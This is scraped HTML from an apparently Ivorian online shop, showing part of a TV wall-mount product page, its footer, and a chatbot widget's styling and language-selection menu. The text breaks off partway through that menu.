      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/39560/image_128" alt="Support Mural - Compatible TV Ecran Plat - 26-56 Pouces - Noir" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Support Mural - Compatible TV Ecran Plat - 26-56 Pouces - Noir</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">10 000</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Vous aimez fixer votre écran au mur ? Vous avez besoin d’un support mural pour installer votre télévision ?  Ce support mural est l’accessoire idéal pour fixer votre TV ! Il supporte les TV<br>
 de 26 à 55 pouces ! Avec ce support, vous regarderez votre télévision <br>
autrement. Solide et pratique, il offre un positionnement idéal et donne<br>
 de la valeur à votre écran plat.<br>
 <br>
Principales caractéristiquesType de produit : Support Mural Matière : AcierCompatibilité : TV Plasma 55 à 60 Pouces Particularité : Matière de conception de qualité Pratique et solideFacile d’installation Poids : 0.80KgVendu avec le produit1 supportDescriptif techniqueSKU: GE070OT0MM5G1NAFAMZGamme de produits: SUPPORT TVModèle: Support TV LEDPoids (kg): 4Couleur: NoirMatériau principal: Métal</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
